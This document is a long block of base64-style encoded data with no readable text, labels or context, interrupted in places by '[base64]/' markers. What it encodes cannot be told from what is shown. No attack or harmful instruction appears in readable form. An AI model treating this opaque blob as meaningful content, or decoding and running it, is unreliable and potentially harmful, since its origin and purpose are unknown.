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[base64]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[base64]/rEVx39c14l8WfnRs5nDwrh8CGNkrwfuU+wdTR3YVciNydIKPGlVSeywmUKaE5VMzhw7aKZbaQX9ED6n/fEkmO/J6aGwZVzkt7bkj6bmCMiC2nwthpwNNeqjlKUKcYP+Rn6FUl7UCz8qh11Cji19kJgEDi2EAQ9svILJDE4kBWk1we6/WLwswV3pljNDLkdKqi3SYlpXImCsjxMtRgL4gJwF41ks73OvwiitHXw8ILwfCLNXHj8dFrgfwtgiZomKzhp3R/Be7ZPafOEx0wfjQvgPRsykqO52BVwT6iV45aHBlpGAHkpT9FWFDO1u+PBXwYim5eva3INV20ZRVASdGkrPvqjo05ujKs+CSQCWL7IF+3a1oZgTMBqLcEf99gKUnUng8iyVDEJn/F/mccfuOKpYkCTzhoY+wWdFDyGkEac9+MRxrW8q+QJam7swqKL/ZMHmNmVtXzJUukD2UsfCaZHsDXKyNOLgl4ojeI1CmI27+KhRwtCPpm1v8KeHyozxs5Hh7ocQwioJvp48L2rdzB4j9IC6kOC+h54lfBjbhG8mTG8m/GGnfd3WuJ6Eca8Q98YkvrQiKKmYks+0ZePvKSPqTtP/[base64]/IJERmLA/5eQsxhYE82sIjjvVM7FrXkPwm9FKHq1spDUguBQpJvki8TRFbeaLPfwyRS7+c5++xaK+qB5tgYEi3iqyw6kf9pAwFYJSPnjbU+LkX7cHCG/GNIeznkeJ9VtRuI27mlTxjJUwSxz3jApHtYI+9NIua0S8c8MKcP1pk6ZnVDTu8lMDk2RvDrCaj7WUp7CMnv6obPfiBM1rG0BktOOIhZ1uqD2ywdcgr6GLjaUhUoTJoVjiNlYQVsnC4kuiDLTWub0yZL82hscU5YUyPTbIF+J/WrdN2w1y1U3B8AuqT5rWSfWNiEVZysME+ZsdJKNcrcX0NY1Yh4LceajBQFOcRmsXZ6Z8WU2brxqvgMEYRyt1fEk91EN8Wkhq/5k5jIPCdBblklpsO7w4art4ErINGEcZiENTjkCozUSajHLlVWy3d4sfPd2B1lvO7hIp0lBlpQnol2ezfn35ahCVlw+u4gu4GOhS8KoSm9hsX3mLj9OcYEf/ZzO6w8AvrbQomFUZHr5VcAh0mC+vtCyDj8g2vZqNbnWDAuAs5LNH0euf2QQ6JJS3qq4sXCNkor/k22iOGBCLOMAtNAi+rknKKfA3EJyc222GwUApIK5OqhS3dMBSHLtHvQ9QHmY5yyEmQqVHACxSX2aWnurKaPC6AxJYDdCotZpNpnqJhFVtc/oXHdNtUO0jhU/[base64]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[base64]/7JiCqZPzdtKJuQXTP0EiMqc6ZHu3PkVBCnITlqNv0c5E7KIWrZJSkfmoEA+cOd2CWaOhXBwaF5gLChY5DcuHiiD6rzDmlDG/Ujr9fyeAMeGgplLBQwkZjP9qagQm8CDdjyroJeWPBNs1Y9UjkI0tcp8inba5SkiZfB0knMgiIuaSK2C8taNbDyBlF1+OvM/8rxipsJYYrJzN8ZrwGQoqLKyvLtN47/fzrt4Xj4sBqBpStVpe7uXgsuJcuqPR+nF+60sVKyGuzoLi54OP4QX9buXFKmVuOjVyJsrhXEMKemJrWwame+ENX/hl469gyMCgfi8C98/[base64]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[base64]/Oh3xnhsMT/jVbFPLUK